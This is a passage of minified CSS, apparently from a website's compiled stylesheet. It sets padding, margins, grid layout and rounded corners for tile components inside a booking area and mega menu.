.tile__area>div:first-child>.tile__hero,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero{border-bottom-right-radius:3rem;overflow:hidden;width:100%}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span{clip-path:none}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div.tile__action,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div.tile__action{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__item:not(.tile__item--pseudo){padding:1rem}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__item,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__item,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__item,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__item{width:100%}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area{display:grid;padding:0}@media (min-width:992px){.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area{grid-gap:3rem;grid-template-columns:1fr auto;width:100%}}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child{grid-gap:1rem;display:grid}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero{border-bottom-right-radius:3rem;overflow:hidden;width:100%}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span{clip-path:none}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__content,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__content{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div.tile__action,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div.tile__action,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary 